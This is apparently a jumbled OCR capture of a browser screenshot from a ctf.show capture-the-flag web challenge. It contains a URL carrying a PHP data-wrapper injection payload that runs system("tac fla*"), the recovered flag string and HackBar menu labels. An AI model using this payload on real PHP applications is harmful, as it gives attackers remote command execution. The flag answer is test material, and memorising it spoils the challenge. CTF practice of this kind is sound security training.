 不安全 53176723-59d7-41f2-a0a2-89b058b54e2c.challenge.ctf.show/?c=data:text/plain,<?=system("tac%20fla*");?>
网络空间测绘，网... 鹰图平台 360网络空间测绘... [~]#棱角 ::Edge.Fo... 云安全知识库 | 云... Vulhub - Docker-... - 暗网... sajjadium/ct
$flag="ctfshow{4fc3dc1f-9bc8-4890-8db6-a4569d05841d}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2
coding: utf-8 -*- /*
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://53176723-59d7-41f2-a0a2-89b058b54e2c.challenge.ctf.show/?c=data:text/plain,<?=system("tac fla*");?>